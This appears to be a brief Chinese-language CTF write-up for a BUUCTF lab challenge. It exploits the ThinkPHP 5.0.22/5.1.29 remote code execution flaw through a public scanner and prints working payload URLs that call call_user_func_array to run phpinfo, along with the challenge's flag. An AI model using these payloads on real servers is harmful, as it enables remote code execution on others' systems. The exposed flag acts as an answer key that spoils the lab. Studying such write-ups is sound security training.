1、ThinkPHP检测工具
https://github.com/anx0ing/thinkphp_scan漏洞检测
通过漏洞检测,我们发现存在rce漏洞!2、漏洞利用
----
[!] Name: Thinkphp5 5.0.22/5.1.29 Remote Code Execution Vulnerability
Script: thinkphp5022_5129.py
Url: http://node5.buuoj.cn:27683/
Vulnerable: True
Attack: True
Method: GET

Payload: http://node5.buuoj.cn:27683/index.php?s=/Index/\think\app/invokefunction&function=call_user_func_array&vars[0]=md5&vars[1][]=1
----payload
http://node5.buuoj.cn:27683/index.php?s=/Index/\think\app/invokefunction&function=call_user_func_array&vars[0]=phpinfo&vars[1][]=-1 and it'll execute the phpinfo:修改payload,我们就可以拿到phpinfo页面,flag就在其中!

至于扫描器,githb有很多!自己下载!3、get flag
flag{9f4a1a0b-ef58-49ac-8344-63aa3914af75}